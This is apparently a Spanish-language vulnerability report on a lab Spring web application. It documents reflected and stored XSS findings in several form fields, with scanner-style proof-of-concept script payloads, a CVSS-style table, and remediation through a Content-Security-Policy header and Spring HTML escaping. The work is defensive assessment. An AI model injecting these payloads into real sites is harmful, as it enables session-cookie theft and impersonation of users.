

Ejemplos de uso:



Corrección:



# XSS ->

| CWE-79 |  |
| --- | --- |
| Vector de acceso | Red |
| Complejidad de acceso | Baja |
| Autentificación | Ninguna |
| Confidencialidad | Parcial |
| Puntuación base | 5.3 |
| Complejidad del ataque | Baja |
| Privilegios requeridos | Ninguno |
| Impacto disponibilidad | Ninguno |

El JavaScript malicioso tiene acceso a todos los mismos objetos que la página web, incluyendo el acceso a las cookies, almacenamiento local, que a menudo se usa para guardar la sesión. Si un atacante puede obtener la cookie de sesión de un usuario puede hacerse pasar por él.

Además, JavaScript pude leer y modificar arbitrariamente el contenido de una página que se muestra a un usuario

Explotación:

1. Products:

Payload:

*"*[*http://192.168.1.22:8888/products/;jsessionid=A50FC5E8699A6B7819C4FE14B27ABC42?category='"--></style></scRipt><scRipt>alert(0x007FB0)</scRipt*](http://192.168.1.22:8888/products/;jsessionid=A50FC5E8699A6B7819C4FE14B27ABC42?category='%22--%3e%3c/style%3e%3c/scRipt%3e%3cscRipt%3ealert(0x007FB0)%3c/scRipt)*>*"



1. Login Email (POST):

Payload: "*'"--></style></scRipt><scRipt>netsparker(0x00EE7F)</scRipt>"*

1. Products Category (GET):

Payload:

*"http://192.168.1.22:8888/products/?category='"--></style></scRipt><scRipt>alert(0x00218C)</scRipt>*"



1. Profile Email (POST):

Payload:

*"%3cscRipt%3enetsparker(0x006BF7)%3c%2fscRipt%3e"*

1. Resgistration Email (Post):

Payload:

*"'"--></style></scRipt><scRipt>netsparker(0x007F19)</scRipt>"*

1. SendEmail Email (POST):

Payload:

*"%3cscRipt%3enetsparker(0x007F17)%3c%2fscRipt%3e*"

Corregir XSS: <https://unpocodejava.com/2011/06/24/como-evitar-cross-site-scripting-xss-con-spring-mvc/>

1. <meta http-equiv="Content-SecurityPolicy" content="script-src 'self'">: Esta línea indica que se está estableciendo una política de seguridad para la página. En este caso, se está limitando la ejecución de scripts a aquellos que provienen del propio sitio ('self').
2. <spring:htmlEscape defaultHtmlEscape="true" />: Esta línea indica que se debe realizar un escape automático de los caracteres HTML que podrían representar una amenaza de seguridad, como por ejemplo las etiquetas <script> o <iframe>. El parámetro defaultHtmlEscape está establecido en true, lo que significa que se activa el escape por defecto.

Cart.html ->



ChangePassword.html ->



Comment.html ->



Error.html ->

